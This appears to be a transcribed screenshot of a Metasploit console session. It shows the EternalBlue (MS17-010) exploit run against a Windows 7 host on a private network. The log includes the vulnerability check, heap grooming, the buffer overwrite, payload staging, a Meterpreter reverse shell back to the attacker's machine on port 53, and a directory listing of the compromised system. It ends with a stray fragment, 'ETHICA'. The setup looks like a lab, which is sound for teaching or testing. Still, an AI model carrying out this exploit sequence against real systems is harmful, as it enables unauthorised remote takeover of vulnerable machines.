 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.12:53
[*] 10.0.2.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 10.0.2.101:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.101:445 - The target is vulnerable.
[*] 10.0.2.101:445 - Connecting to target for exploitation.
[+] 10.0.2.101:445 - Connection established for exploitation.
[+] 10.0.2.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.101:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.101:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.101:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.101:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.101:445 - Starting non-paged pool grooming
[+] 10.0.2.101:445 - Sending SMBv2 buffers
[+] 10.0.2.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.101:445 - Sending final SMBv2 buffers.
[*] 10.0.2.101:445 - Sending last fragment of exploit packet!
[*] 10.0.2.101:445 - Receiving response from exploit packet
[+] 10.0.2.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.101:445 - Sending egg to corrupted connection.
[*] 10.0.2.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.101
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.12:53 -> 10.0.2.101:49175) at 2024-09-10 12:33:43 +0200
meterpreter > ls
Listing: C:\Windows\system32
ETHICA